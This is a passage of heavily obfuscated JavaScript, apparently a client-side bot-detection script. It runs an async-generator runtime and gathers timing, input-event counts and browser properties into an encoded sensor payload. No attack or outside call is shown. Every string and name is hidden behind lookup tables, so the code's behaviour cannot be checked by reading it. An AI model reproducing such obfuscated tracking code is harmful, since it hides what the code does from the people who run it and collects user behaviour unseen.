YjL;return cAL[L1()[Nh(RX)].apply(null,[FI,NX(hF),Rh,OW])]=xl()[Dt(P5)](hs,W1),cAL[xl()[Dt(AB)].call(null,bI,Xm)]=NEL[xl()[Dt(AB)].call(null,bI,Xm)],cAL[dO()[v9(cm)](UH,xn,cm,gm)]=null,kh.pop(),YjL=ASG,YjL;}var VZL=NEL[jb(typeof xl()[Dt(dY)],qh('',[][[]]))?xl()[Dt(AB)](bI,Xm):xl()[Dt(JI)].call(null,sw,H7)];var LVL;return LVL=VZL?VZL[jb(typeof vt()[QI(q6)],'undefined')?vt()[QI(px)](Kr,NF,wW,Q3):vt()[QI(qc)].call(null,Dq,z4G,UUG,FF)]?(cAL[HZL[L5()[vN(RX)].apply(null,[dY,NX(NX(hF)),gn])]]=VZL[L1()[Nh(jt)].call(null,xF,SY,Vs,NX(hF))],cAL[dO()[v9(UH)].apply(null,[W2,NW,Qz,hF])]=HZL[L1()[Nh(UH)].call(null,qM,fI,gfG,NX(NX(Dq)))],jb(xl()[Dt(dw)].apply(null,[LX,nDG]),cAL[jb(typeof L1()[Nh(nJ)],qh('',[][[]]))?L1()[Nh(RX)](FI,sh,Rh,NX(NX(Dq))):L1()[Nh(OW)].call(null,wfG,Ad,pUG,qd)])&&(cAL[L1()[Nh(RX)](FI,wW,Rh,zt)]=dO()[v9(UH)](W2,NW,Rw,hF),cAL[xl()[Dt(AB)].call(null,bI,Xm)]=l9G),cAL[dO()[v9(cm)](MP,xn,LM,gm)]=null,ASG):VZL:(cAL[L1()[Nh(RX)](FI,DF,Rh,JO)]=xl()[Dt(P5)](hs,W1),cAL[xl()[Dt(AB)](bI,Xm)]=new (BA[xl()[Dt(LM)].call(null,GN,Cp)])(dO()[v9(dw)](IK,Ac,Pb,hH)),cAL[dO()[v9(cm)].call(null,Nn,xn,AB,gm)]=null,ASG),kh.pop(),LVL;}q4L[Pt()[Ab(sX)](Qc,r8,ZM,RB)]=OUL;OkG(IZL,dO()[v9(ZM)].call(null,jh,hD,Qr,zt),Jr(EC,[L1()[Nh(jt)].call(null,nl,Sl,Vs,DP),OUL,Pt()[Ab(Qw)](H5,hs,qd,M1),NX(Dq)]));OkG(OUL,dO()[v9(ZM)].apply(null,[B2,hD,Ql,zt]),Jr(EC,[jb(typeof L1()[Nh(DF)],qh('',[][[]]))?L1()[Nh(jt)](nl,nJ,Vs,Qm):L1()[Nh(OW)](A5,bx,wY,NX(hF)),q4L,Pt()[Ab(Qw)](Cz,LX,qd,M1),NX(Dq)]));q4L[J7()[XH(bI)](JI,OP,jt,c0G)]=D2G(OUL,CDL,jb(typeof vt()[QI(rW)],qh([],[][[]]))?vt()[QI(Rh)](jt,st,hF,NX(hF)):vt()[QI(qc)](j1,cAG,PO,Fq));DDL[L5()[vN(cm)](sh,NX(NX([])),tK)]=function(fDL){kh.push(DP);var JJG=P6(cK()[Vb(Dq)].apply(null,[sX,ls,OW,U8]),typeof fDL)&&fDL[dO()[v9(ZM)].call(null,NX(NX([])),qRG,NX(Dq),zt)];var GfL;return GfL=NX(NX(JJG))&&(GM(JJG,q4L)||GM(vt()[QI(Rh)](B7,US,hF,Qr),JJG[J7()[XH(bI)](JI,OP,Qc,vH)]||JJG[dO()[v9(LM)](NX(Dq),pZG,OQ,ZM)])),kh.pop(),GfL;};DDL[GM(typeof L1()[Nh(Fq)],qh('',[][[]]))?L1()[Nh(OW)](DTG,cm,ZDG,Q3):L1()[Nh(DP)](B6,OW,RX,NX({}))]=function(Y4L){kh.push(rW);BA[dO()[v9(Qw)](JH,fUG,gm,S6)][L1()[Nh(cm)](Gs,qN,B8,Qr)]?BA[dO()[v9(Qw)](Q3,fUG,B7,S6)][L1()[Nh(cm)](Gs,H1,B8,rd)](Y4L,OUL):(Y4L[L5()[vN(AB)](qpG,zt,rO)]=OUL,D2G(Y4L,CDL,vt()[QI(Rh)](NX(NX(Dq)),wJ,hF,E9)));Y4L[Pt()[Ab(sX)].apply(null,[hb,Dq,ZM,wr])]=BA[dO()[v9(Qw)](Qm,fUG,RX,S6)][jb(typeof L5()[vN(Hn)],'undefined')?L5()[vN(Qw)](Fq,Kr,pS):L5()[vN(PF)](XN,PF,wI)](IZL);var TAL;return kh.pop(),TAL=Y4L,TAL;};DDL[J7()[XH(Xz)].apply(null,[PF,Lz,Qw,ApG])]=function(ws){return EY.apply(this,[lG,arguments]);};DRL(vfL[GM(typeof Pt()[Ab(bx)],qh([],[][[]]))?Pt()[Ab(j1)].call(null,NX(NX({})),DP,Cz,XjG):Pt()[Ab(sX)](zt,JI,ZM,RB)]);D2G(vfL[Pt()[Ab(sX)].apply(null,[NX(hF),Q3,ZM,RB])],WfL,function(){return EY.apply(this,[xC,arguments]);});DDL[GM(typeof L5()[vN(nN)],'undefined')?L5()[vN(PF)].apply(null,[Z8,NX(NX(Dq)),xO]):L5()[vN(P5)](zt,MW,sb)]=vfL;DDL[L5()[vN(B2)].call(null,Hn,JP,PQ)]=function(UJG,nDL,SSG,csG,nLL){kh.push(lZG);GM(hVG(GD[Pt()[Ab(E9)].call(null,q6,OQ,wI,x1)]()),nLL)&&(nLL=BA[xl()[Dt(dY)](AB,VRG)]);var rJG=new vfL(pNG(UJG,nDL,SSG,csG),nLL);var rEL;return rEL=DDL[L5()[vN(cm)](sh,F5,tpG)](nDL)?rJG:rJG[dO()[v9(UH)](B7,Rt,T6,hF)]()[xl()[Dt(LX)].apply(null,[PF,vgG])](function(YsG){kh.push(R4G);var GLL;return GLL=YsG[vt()[QI(px)](qd,kq,wW,px)]?YsG[GM(typeof L1()[Nh(ZH)],qh([],[][[]]))?L1()[Nh(OW)](f0G,NX(NX(Dq)),g7,NX(NX({}))):L1()[Nh(jt)](QB,NX(Dq),Vs,NX({}))]:rJG[dO()[v9(UH)].call(null,FF,XK,km,hF)](),kh.pop(),GLL;}),kh.pop(),rEL;};DRL(IZL);D2G(IZL,CDL,jb(typeof L1()[Nh(YDG)],qh([],[][[]]))?L1()[Nh(AB)](ph,NX(NX(hF)),Ql,NX(Dq)):L1()[Nh(OW)](lS,MJ,hO,IQ));D2G(IZL,vsG,function(){return HqG.apply(this,[vj,arguments]);});D2G(IZL,jb(typeof Pt()[Ab(E9)],'undefined')?Pt()[Ab(Fq)](JO,Qz,b1,rQ):Pt()[Ab(j1)].apply(null,[Jv,CX,S4G,tUG]),function(){return HqG.apply(this,[jE,arguments]);});DDL[kQ()[gt(qc)](JP,NX([]),C5,YK,MW,ZM)]=function(OJG){return HqG.apply(this,[pT,arguments]);};DDL[nd()[ZO(qc)](NX(NX({})),FTG,OW,VVG,DP)]=pVL;GRL[Pt()[Ab(sX)](jh,H5,ZM,RB)]=Jr(EC,[dO()[v9(ZM)](Pd,hD,Sl,zt),GRL,GM(typeof vt()[QI(FF)],qh('',[][[]]))?vt()[QI(qc)](Q3,nUG,GZG,NX(hF)):vt()[QI(F5)].apply(null,[RX,Tc,cm,H5]),function F9G(dJG){kh.push(wVG);if(this[vt()[QI(Fq)](Qr,FM,FH,PF)]=Dq,this[dO()[v9(UH)](OQ,nt,hP,hF)]=l5[ZM],this[L5()[vN(wW)].apply(null,[hP,PO,I3])]=this[L5()[vN(Hd)](Pb,sX,c0G)]=l9G,this[vt()[QI(px)].apply(null,[jt,zU,wW,r8])]=NX(hF),this[dO()[v9(cm)](bx,V3,V9,gm)]=null,this[L1()[Nh(RX)].apply(null,[Uf,xY,Rh,NX([])])]=dO()[v9(UH)].apply(null,[G5,nt,B2,hF]),this[xl()[Dt(AB)].apply(null,[bI,II])]=l9G,this[GM(typeof vt()[QI(Q3)],'undefined')?vt()[QI(qc)](Jv,bS,Rh,UH):vt()[QI(Ad)].apply(null,[Qw,pRG,PO,NX(Dq)])][dO()[v9(DP)].call(null,dY,fs,NX(NX(Dq)),JI)](NfL),NX(dJG))for(var nJG in this)GM(L1()[Nh(bI)].call(null,zN,nJ,Xs,T6),nJG[L1()[Nh(MW)](bm,Rh,Qm,E9)](Dq))&&UfL.call(this,nJG)&&NX(BA[dO()[v9(dY)](j1,wh,RX,PO)](ES(nJG[GM(typeof dO()[v9(Wx)],qh('',[][[]]))?dO()[v9(CX)](j1,Kr,W2,D0G):dO()[v9(G5)](Qw,cDG,NX(NX(Dq)),Kr)](hF))))&&(this[nJG]=l9G);kh.pop();},xl()[Dt(G5)].call(null,Jv,xX),function(){return HqG.apply(this,[PR,arguments]);},vt()[QI(r8)](NX({}),T1,LX,H1),function DSG(r0L){kh.push(TfG);if(this[vt()[QI(px)].apply(null,[Ql,ZjG,wW,NX(NX(Dq))])])throw r0L;var dDL=this;function m4L(XjL,nSG){kh.push(l3);cUL[xl()[Dt(Fq)].apply(null,[B8,rZ])]=xl()[Dt(P5)](hs,lX);cUL[xl()[Dt(AB)](bI,zK)]=r0L;dDL[dO()[v9(UH)](H5,IU,Xz,hF)]=XjL;nSG&&(dDL[L1()[Nh(RX)].call(null,jB,sh,Rh,Pb)]=dO()[v9(UH)](NX(NX(Dq)),IU,MP,hF),dDL[GM(typeof xl()[Dt(FH)],'undefined')?xl()[Dt(JI)].call(null,VH,MDG):xl()[Dt(AB)](bI,zK)]=l9G);var YfL;return kh.pop(),YfL=NX(NX(nSG)),YfL;}for(var SUL=Eb(this[vt()[QI(Ad)](NX([]),kAG,PO,NX(Dq))][GM(typeof Pt()[Ab(q6)],'undefined')?Pt()[Ab(j1)].apply(null,[nn,Q3,TP,GTG]):Pt()[Ab(Dq)](Pb,Pb,Qz,Sw)],hF);Sb(SUL,Dq);--SUL){var LJG=this[vt()[QI(Ad)](PO,kAG,PO,Kr)][SUL],cUL=LJG[GM(typeof L5()[vN(LX)],'undefined')?L5()[vN(PF)].call(null,Ds,wW,qAG):L5()[vN(UH)](Zw,PO,Xr)];if(GM(J7()[XH(Qw)].apply(null,[MW,bH,c8,HS]),LJG[kQ()[gt(Kr)](MP,JO,rLG,k4G,OW,nN)])){var FGL;return FGL=m4L(GM(typeof Pt()[Ab(qN)],'undefined')?Pt()[Ab(j1)](NX(NX(Dq)),nn,RTG,pH):Pt()[Ab(RX)].call(null,Q3,gm,MP,Ks)),kh.pop(),FGL;}if(GO(LJG[kQ()[gt(Kr)].call(null,JO,Hd,rLG,k4G,OW,DF)],this[GM(typeof vt()[QI(hP)],qh([],[][[]]))?vt()[QI(qc)](Cz,NRG,N5,Qm):vt()[QI(Fq)](Dq,g8,FH,Fq)])){var KUL=UfL.call(LJG,Pt()[Ab(Q3)](NX([]),wW,Wx,wM)),F0L=UfL.call(LJG,GM(typeof dO()[v9(Zw)],qh('',[][[]]))?dO()[v9(CX)](px,z2,FK,T0G):dO()[v9(LX)].apply(null,[LM,pK,xY,qN]));if(KUL&&F0L){if(Zb(this[vt()[QI(Fq)].apply(null,[fI,g8,FH,nn])],LJG[Pt()[Ab(Q3)](dw,hP,Wx,wM)])){var hfL;return hfL=m4L(LJG[Pt()[Ab(Q3)].call(null,NX(NX(Dq)),WB,Wx,wM)],NX(l5[ZM])),kh.pop(),hfL;}if(Zb(this[vt()[QI(Fq)].call(null,NX(NX(Dq)),g8,FH,LO)],LJG[dO()[v9(LX)](PO,pK,xY,qN)])){var NZL;return NZL=m4L(LJG[dO()[v9(LX)].apply(null,[B7,pK,PO,qN])]),kh.pop(),NZL;}}else if(KUL){if(Zb(this[vt()[QI(Fq)](RX,g8,FH,fh)],LJG[Pt()[Ab(Q3)].call(null,wW,sX,Wx,wM)])){var OfL;return OfL=m4L(LJG[Pt()[Ab(Q3)](OQ,qd,Wx,wM)],NX(Dq)),kh.pop(),OfL;}}else{if(NX(F0L))throw new (BA[L5()[vN(FK)].call(null,G5,MW,xF)])(dO()[v9(rd)](nn,s0G,wW,H1));if(Zb(this[vt()[QI(Fq)](RX,g8,FH,rd)],LJG[dO()[v9(LX)].call(null,DF,pK,OQ,qN)])){var EkG;return EkG=m4L(LJG[dO()[v9(LX)].call(null,Qm,pK,IK,qN)]),kh.pop(),EkG;}}}}kh.pop();},dO()[v9(AB)](NX(Dq),hI,WB,Ql),function JUL(jjL,hsG){kh.push(nRG);for(var UkG=Eb(this[jb(typeof vt()[QI(hF)],'undefined')?vt()[QI(Ad)](Xz,hTG,PO,qN):vt()[QI(qc)](px,Q1,VH,OW)][GM(typeof Pt()[Ab(DP)],qh([],[][[]]))?Pt()[Ab(j1)](OQ,NX(NX(Dq)),w7,O6):Pt()[Ab(Dq)](JO,hF,Qz,wd)],hF);Sb(UkG,l5[ZM]);--UkG){var lAL=this[vt()[QI(Ad)].call(null,NX(hF),hTG,PO,qd)][UkG];if(GO(lAL[kQ()[gt(Kr)].apply(null,[NX(Dq),cm,rLG,GTG,OW,Qz])],this[GM(typeof vt()[QI(JP)],qh('',[][[]]))?vt()[QI(qc)](IQ,DgG,D3,DP):vt()[QI(Fq)](NX(hF),Cl,FH,Qm)])&&UfL.call(lAL,GM(typeof dO()[v9(fh)],qh('',[][[]]))?dO()[v9(CX)](Rh,GpG,q6,XjG):dO()[v9(LX)](Rh,Jz,hF,qN))&&Zb(this[vt()[QI(Fq)].call(null,NX(Dq),Cl,FH,jt)],lAL[dO()[v9(LX)].apply(null,[IK,Jz,FH,qN])])){var AJG=lAL;break;}}AJG&&(GM(bc()[cb(Kr)](wd,NX(NX(hF)),PF,DP,jt),jjL)||GM(L5()[vN(LX)](IK,NX(NX([])),lX),jjL))&&GO(AJG[kQ()[gt(Kr)](rd,Qz,rLG,GTG,OW,PF)],hsG)&&GO(hsG,AJG[dO()[v9(LX)].call(null,JP,Jz,NX(NX([])),qN)])&&(AJG=null);var lUL=AJG?AJG[GM(typeof L5()[vN(fh)],qh([],[][[]]))?L5()[vN(PF)](NRG,hb,l0G):L5()[vN(UH)](Zw,NX(NX(Dq)),Hw)]:{};lUL[xl()[Dt(Fq)](B8,KW)]=jjL;lUL[GM(typeof xl()[Dt(Qc)],qh([],[][[]]))?xl()[Dt(JI)].apply(null,[tZG,z0G]):xl()[Dt(AB)](bI,Tm)]=hsG;var V4L;return V4L=AJG?(this[L1()[Nh(RX)].apply(null,[Kh,JP,Rh,hs])]=dO()[v9(UH)].call(null,NX(NX({})),KX,Ic,hF),this[jb(typeof dO()[v9(Rw)],qh([],[][[]]))?dO()[v9(UH)].call(null,B7,KX,Kr,hF):dO()[v9(CX)].call(null,Qz,p0G,NX([]),Z2)]=AJG[dO()[v9(LX)](DP,Jz,cm,qN)],ASG):this[L5()[vN(dY)].call(null,cm,LX,rK)](lUL),kh.pop(),V4L;},L5()[vN(dY)](cm,NX(NX(Dq)),GF),function lfL(s9G,wVL){kh.push(A0G);if(GM(GM(typeof xl()[Dt(FH)],qh([],[][[]]))?xl()[Dt(JI)].apply(null,[OJ,cVG]):xl()[Dt(P5)](hs,MG),s9G[xl()[Dt(Fq)].call(null,B8,Ym)]))throw s9G[xl()[Dt(AB)](bI,XW)];GM(GM(typeof bc()[cb(wW)],qh([],[][[]]))?bc()[cb(sX)](hY,qd,PK,lTG,Sl):bc()[cb(Kr)](s7,Qm,PF,DP,F5),s9G[xl()[Dt(Fq)](B8,Ym)])||GM(L5()[vN(LX)](IK,NX(NX({})),Wl),s9G[xl()[Dt(Fq)](B8,Ym)])?this[dO()[v9(UH)].call(null,JP,mQ,qd,hF)]=s9G[xl()[Dt(AB)].apply(null,[bI,XW])]:GM(xl()[Dt(dw)].apply(null,[LX,sJ]),s9G[xl()[Dt(Fq)](B8,Ym)])?(this[GM(typeof Pt()[Ab(OP)],qh('',[][[]]))?Pt()[Ab(j1)].apply(null,[Nn,fh,EDG,BTG]):Pt()[Ab(Hd)].apply(null,[qN,ZM,dY,ljG])]=this[xl()[Dt(AB)].call(null,bI,XW)]=s9G[xl()[Dt(AB)](bI,XW)],this[jb(typeof L1()[Nh(bI)],qh('',[][[]]))?L1()[Nh(RX)](cp,km,Rh,NX(NX(hF))):L1()[Nh(OW)](qEG,NX(Dq),z8,Qr)]=jb(typeof xl()[Dt(Qr)],'undefined')?xl()[Dt(dw)](LX,sJ):xl()[Dt(JI)].call(null,vVG,kgG),this[jb(typeof dO()[v9(bI)],qh([],[][[]]))?dO()[v9(UH)].call(null,JO,mQ,hF,hF):dO()[v9(CX)](Jv,lZG,NX(Dq),VDG)]=Pt()[Ab(RX)](ZM,dw,MP,h0G)):GM(dO()[v9(Hd)].apply(null,[Jv,EDG,Ad,px]),s9G[jb(typeof xl()[Dt(PF)],qh([],[][[]]))?xl()[Dt(Fq)](B8,Ym):xl()[Dt(JI)](jH,Hx)])&&wVL&&(this[dO()[v9(UH)](j1,mQ,FH,hF)]=wVL);var LEL;return kh.pop(),LEL=ASG,LEL;},GM(typeof dO()[v9(T6)],qh('',[][[]]))?dO()[v9(CX)].call(null,NX({}),HP,SY,N0G):dO()[v9(hs)](NX(Dq),Uh,j1,Hn),function NkG(GDL){kh.push(Q3);for(var BJG=Eb(this[vt()[QI(Ad)](PO,AB,PO,AB)][Pt()[Ab(Dq)].apply(null,[km,NX([]),Qz,B8])],hF);Sb(BJG,Dq);--BJG){var bGL=this[vt()[QI(Ad)].call(null,JP,AB,PO,sh)][BJG];if(GM(bGL[dO()[v9(LX)].apply(null,[Xz,Wd,fh,qN])],GDL)){var fRL;return this[L5()[vN(dY)](cm,NX(NX(Dq)),wRG)](bGL[L5()[vN(UH)].call(null,Zw,R7,hZG)],bGL[cK()[Vb(Qw)].apply(null,[sX,Vs,OQ,rW])]),NfL(bGL),kh.pop(),fRL=ASG,fRL;}}kh.pop();},GM(typeof vt()[QI(LO)],'undefined')?vt()[QI(qc)](jt,Fs,Q3,PF):vt()[QI(wW)](F5,D0G,Ql,sX),function ljL(vVL){kh.push(m2);for(var JSG=Eb(this[GM(typeof vt()[QI(Rw)],qh([],[][[]]))?vt()[QI(qc)](Fq,KVG,bS,hs):vt()[QI(Ad)].apply(null,[NX(NX(hF)),As,PO,NX(NX(hF))])][Pt()[Ab(Dq)].call(null,hb,NX(NX(hF)),Qz,Hz)],hF);Sb(JSG,Dq);--JSG){var DZL=this[vt()[QI(Ad)](sX,As,PO,Nn)][JSG];if(GM(DZL[kQ()[gt(Kr)].call(null,qd,NX([]),rLG,VAG,OW,H5)],vVL)){var X4L=DZL[L5()[vN(UH)].apply(null,[Zw,T6,TO])];if(GM(xl()[Dt(P5)](hs,lq),X4L[xl()[Dt(Fq)](B8,mM)])){var hRL=X4L[xl()[Dt(AB)](bI,tb)];NfL(DZL);}var cDL;return kh.pop(),cDL=hRL,cDL;}}throw new (BA[L5()[vN(FK)].apply(null,[G5,Pb,m0])])(nd()[ZO(jt)](rW,K2,jh,I9,H1));},GM(typeof L1()[Nh(MW)],qh([],[][[]]))?L1()[Nh(OW)](LAG,nn,tr,Ql):L1()[Nh(P5)](s5,jh,MP,H1),function t4L(v9G,H4L,MJG){kh.push(Iw);this[dO()[v9(cm)](RX,Bh,Ad,gm)]=Jr(EC,[L1()[Nh(Fq)](Qh,hs,S6,q6),pVL(v9G),L5()[vN(RX)](dY,NX([]),kp),H4L,GM(typeof L1()[Nh(Rh)],qh('',[][[]]))?L1()[Nh(OW)].apply(null,[XY,Jv,ADG,lB]):L1()[Nh(UH)](mh,zt,gfG,NX({})),MJG]);GM(dO()[v9(UH)](NX(NX(hF)),Ob,hP,hF),this[L1()[Nh(RX)](QF,nn,Rh,F5)])&&(this[xl()[Dt(AB)](bI,Wc)]=l9G);var FJG;return kh.pop(),FJG=ASG,FJG;}]);var MjL;return kh.pop(),MjL=DDL,MjL;};var K0L=function(){var LLL=Dq;if(JkG)LLL|=hF;if(c9G)LLL|=j1;if(qJG)LLL|=MW;if(zVL)LLL|=sX;return LLL;};var M4L=function(OZL){kh.push(LjG);var d0L=I2(arguments[Pt()[Ab(Dq)].apply(null,[NX(NX(Dq)),Ad,Qz,Ak])],GD[jb(typeof dO()[v9(j1)],'undefined')?dO()[v9(lB)](Fq,Cx,PO,lB):dO()[v9(CX)].call(null,sX,wY,PO,gZG)]())&&jb(arguments[hF],undefined)?arguments[hF]:NX(NX(pp));if(jb(typeof OZL,GM(typeof xl()[Dt(zt)],'undefined')?xl()[Dt(JI)](PS,W4G):xl()[Dt(Ql)](xY,Iq))){var LkG;return LkG=Jr(EC,[jb(typeof L5()[vN(Pb)],'undefined')?L5()[vN(Wx)](njG,SY,ss):L5()[vN(PF)](sw,NX(hF),wY),Dq,dO()[v9(R7)](V9,Sm,SY,Pd),vt()[QI(ZEG)].call(null,Rh,Dr,GW,bx)]),kh.pop(),LkG;}var bkG=Dq;var DfL=vt()[QI(ZEG)](NX(NX([])),Dr,GW,fI);if(d0L&&jb(HAL,GM(typeof vt()[QI(YDG)],qh('',[][[]]))?vt()[QI(qc)].call(null,Ic,Sl,MTG,nN):vt()[QI(Dq)].call(null,wW,CgG,bI,cm))){if(jb(OZL,HAL)){bkG=l5[hF];DfL=HAL;}}if(d0L){HAL=OZL;}var EEL;return EEL=Jr(EC,[L5()[vN(Wx)](njG,NX([]),ss),bkG,dO()[v9(R7)].apply(null,[hs,Sm,E9,Pd]),DfL]),kh.pop(),EEL;};var zGL=function(BkG,mUL){kh.push(xRG);rfL(vt()[QI(GN)].call(null,bI,Yc,DP,ZM));var KVL=Dq;var dAL={};try{var pkG=kh.length;var mfL=NX(pp);KVL=ZTG();var kVL=Eb(ZTG(),BA[xl()[Dt(Kr)].call(null,bx,fU)].bmak[jb(typeof Pt()[Ab(Zw)],'undefined')?Pt()[Ab(H1)](bx,NX(Dq),OP,vQ):Pt()[Ab(j1)].apply(null,[NX(hF),Pd,Qm,j1])]);var gZL=BA[xl()[Dt(Kr)](bx,fU)][GM(typeof J7()[XH(hF)],'undefined')?J7()[XH(j1)](zO,dk,MJ,BN):J7()[XH(AB)](Qr,Q5,Xz,ZS)]?Pt()[Ab(NK)].call(null,DP,OW,hP,dX):GM(typeof L1()[Nh(c8)],'undefined')?L1()[Nh(OW)].call(null,Om,IQ,wY,Hd):L1()[Nh(ZH)](Z2,JP,E9,JO);var tZL=BA[xl()[Dt(Kr)].apply(null,[bx,fU])][cK()[Vb(DP)](FK,ZS,bI,Bn)]?Pt()[Ab(bx)].apply(null,[px,NX(NX(hF)),gY,Gq]):jb(typeof L1()[Nh(Xz)],qh([],[][[]]))?L1()[Nh(S6)](dq,PF,qd,JP):L1()[Nh(OW)](vUG,Xx,EF,Qr);var RAL=BA[xl()[Dt(Kr)].call(null,bx,fU)][vt()[QI(fO)].apply(null,[gm,In,G7,NX(NX(hF))])]?cK()[Vb(cm)](MW,Rx,RX,N4G):vt()[QI(Z5)](Fq,BI,jh,NX(NX([])));var m9G=vt()[QI(Dq)].apply(null,[LM,Hz,bI,NX({})])[Pt()[Ab(Ql)].apply(null,[IQ,NX(Dq),px,JAG])](gZL,xl()[Dt(xY)](JP,AF))[Pt()[Ab(Ql)].apply(null,[NX(hF),rW,px,JAG])](tZL,xl()[Dt(xY)](JP,AF))[Pt()[Ab(Ql)](NX(Dq),FF,px,JAG)](RAL);var GVL=IOG();var XZL=BA[L1()[Nh(sX)](AX,V9,Xz,Pb)][vt()[QI(Qz)](IK,j7,gY,RX)][Pt()[Ab(UH)](Hd,NX({}),dw,JB)](new (BA[GM(typeof vt()[QI(IK)],qh([],[][[]]))?vt()[QI(qc)].apply(null,[jh,nQ,IO,LM]):vt()[QI(Hd)].apply(null,[NX([]),dc,fH,H1])])(GM(typeof L1()[Nh(gm)],qh('',[][[]]))?L1()[Nh(OW)](JI,Fq,ZAG,F5):L1()[Nh(cJ)].call(null,qGG,Xx,NK,nn),xl()[Dt(rd)](NK,Bx)),vt()[QI(Dq)](B7,Hz,bI,B2));var PjL=vt()[QI(Dq)](Cz,Hz,bI,NX(Dq))[Pt()[Ab(Ql)].apply(null,[dw,RX,px,JAG])](C8G,xl()[Dt(xY)](JP,AF))[GM(typeof Pt()[Ab(OQ)],'undefined')?Pt()[Ab(j1)](NX(NX({})),NX(NX({})),bDG,IZG):Pt()[Ab(Ql)].call(null,fh,JI,px,JAG)](fUL);if(NX(RVL[jb(typeof dO()[v9(jh)],'undefined')?dO()[v9(LO)].call(null,AB,dZG,FK,rW):dO()[v9(CX)](q6,JP,NX(NX(hF)),CTG)])&&(GM(NBG,NX(NX(Sp)))||Sb(fUL,l5[ZM]))){RVL=BA[dO()[v9(Qw)](qd,NF,MW,S6)][dO()[v9(FK)](MJ,DI,NX(hF),Pb)](RVL,GqG(),Jr(EC,[dO()[v9(LO)].call(null,hF,dZG,NX(hF),rW),NX(NX(pp))]));}var WkG=LbG(),cLL=v2G(WkG,MW),JVL=cLL[Dq],QjL=cLL[hF],VsG=cLL[j1],n4L=cLL[ZM];var fEL=TbG(),PRL=v2G(fEL,MW),WVL=PRL[Dq],AkG=PRL[hF],dVL=PRL[l5[Q3]],qLL=PRL[ZM];var BsG=QhG(),B4L=v2G(BsG,OW),tVL=B4L[Dq],qZL=B4L[hF],P4L=B4L[j1],dLL=B4L[ZM],wLL=B4L[MW],hZL=B4L[l5[FH]];kbG();var PZL=qh(qh(qh(qh(qh(JVL,QjL),KLL),fGL),VsG),n4L);var IEL=vt()[QI(gpG)](hF,MG,GN,NX(hF));var rLL=flG(BA[xl()[Dt(Kr)].call(null,bx,fU)].bmak[GM(typeof Pt()[Ab(lB)],qh('',[][[]]))?Pt()[Ab(j1)].call(null,LO,Ad,XS,hO):Pt()[Ab(H1)].apply(null,[NK,PF,OP,vQ])]);var x0L=Eb(ZTG(),BA[xl()[Dt(Kr)].apply(null,[bx,fU])].bmak[Pt()[Ab(H1)](nJ,UH,OP,vQ)]);var MfL=BA[xl()[Dt(MW)].call(null,Ad,Sn)](dMG(lGL,l5[Nn]),jt);var W0L=KqG(JD,[]);var CVL=ZTG();var TsG=(GM(typeof vt()[QI(LX)],qh('',[][[]]))?vt()[QI(qc)].call(null,Rw,VGG,JI,dY):vt()[QI(Dq)].call(null,NX(hF),Hz,bI,NX(NX(hF))))[Pt()[Ab(Ql)].apply(null,[F5,fh,px,JAG])](t4G(RVL[cK()[Vb(bI)](sX,qLG,MW,ZDG)]));var L0L=IbG();var HfL=M4L(L0L,NBG);if(BA[xl()[Dt(Kr)](bx,fU)].bmak[L5()[vN(bM)](Nn,Ql,Ul)]){KDL();NsG();Z4L=nxG(hR,[]);E4L=nxG(VZ,[]);VfL=nxG(L,[]);zSG=nxG(gD,[]);}var ZkG=G9G();var G4L=rXG()(Jr(EC,[Pt()[Ab(dw)].apply(null,[q6,qc,FF,Fn]),BA[xl()[Dt(Kr)].call(null,bx,fU)].bmak[Pt()[Ab(H1)].apply(null,[qc,rd,OP,vQ])],GM(typeof L1()[Nh(jt)],qh('',[][[]]))?L1()[Nh(OW)](lx,NK,s7,B2):L1()[Nh(hH)](Z2,NX(NX(hF)),GN,CX),KqG(Ev,[ZkG]),xl()[Dt(bM)].apply(null,[Pb,FC]),qZL,GM(typeof nd()[ZO(jt)],'undefined')?nd()[ZO(CX)].call(null,F5,bLG,A1,Rw,Ad):nd()[ZO(Ad)].apply(null,[B2,Wx,OW,Rx,UH]),PZL,jb(typeof vt()[QI(bM)],'undefined')?vt()[QI(Gw)].apply(null,[Xz,Rz,pTG,NX(NX(hF))]):vt()[QI(qc)].apply(null,[qc,R7,h4G,JO]),kVL]));qUL=sD(kVL,G4L,fUL,PZL);var RfL=Eb(ZTG(),CVL);var mjL=[Jr(EC,[vt()[QI(fH)].apply(null,[G5,D1,gfG,PF]),qh(JVL,hF)]),Jr(EC,[Pt()[Ab(OQ)](NX(NX(hF)),NX([]),CX,AH),qh(QjL,Hd)]),Jr(EC,[xl()[Dt(ZDG)](FF,kp),qh(VsG,Hd)]),Jr(EC,[jb(typeof xl()[Dt(Vc)],'undefined')?xl()[Dt(b1)].call(null,qpG,Iq):xl()[Dt(JI)](Rs,n7),KLL]),Jr(EC,[L1()[Nh(Hn)](VJ,PO,Kr,P5),fGL]),Jr(EC,[dO()[v9(IK)].call(null,zt,I8,NX(NX([])),OP),n4L]),Jr(EC,[Pt()[Ab(JH)](NX(Dq),Pd,rW,fl),PZL]),Jr(EC,[Pt()[Ab(V9)](G5,nn,H1,ZK),kVL]),Jr(EC,[jb(typeof xl()[Dt(nN)],qh('',[][[]]))?xl()[Dt(Sx)](gpG,nF):xl()[Dt(JI)](qGG,FTG),JfL]),Jr(EC,[GM(typeof vt()[QI(PF)],qh('',[][[]]))?vt()[QI(qc)](Q3,GUG,z5,NX(NX([]))):vt()[QI(BRG)](Xx,PX,VGG,NX(Dq)),BA[xl()[Dt(Kr)](bx,fU)].bmak[Pt()[Ab(H1)].apply(null,[UH,Rw,OP,vQ])]]),Jr(EC,[GM(typeof Pt()[Ab(LM)],'undefined')?Pt()[Ab(j1)](NX(NX([])),JP,kt,dEG):Pt()[Ab(Jv)](jt,NX(NX({})),Aw,qF),RVL[jb(typeof L5()[vN(V9)],qh([],[][[]]))?L5()[vN(hs)](Qw,NX(NX([])),Er):L5()[vN(PF)].call(null,Ad,qc,R6)]]),Jr(EC,[Pt()[Ab(q6)](NX(hF),rd,fH,Uf),lGL]),Jr(EC,[dO()[v9(Qz)](PF,mI,hb,OQ),WVL]),Jr(EC,[vt()[QI(NI)](NX({}),Wl,jt,Rw),AkG]),Jr(EC,[dO()[v9(Zw)].apply(null,[Q3,HG,DP,VGG]),MfL]),Jr(EC,[xl()[Dt(YDG)](Qw,B),qLL]),Jr(EC,[xl()[Dt(ZH)].call(null,JI,BjG),dVL]),Jr(EC,[L1()[Nh(Aw)](xc,Rw,FF,Sl),x0L]),Jr(EC,[vt()[QI(VGG)](MJ,KJ,Xz,dw),C7G]),Jr(EC,[GM(typeof 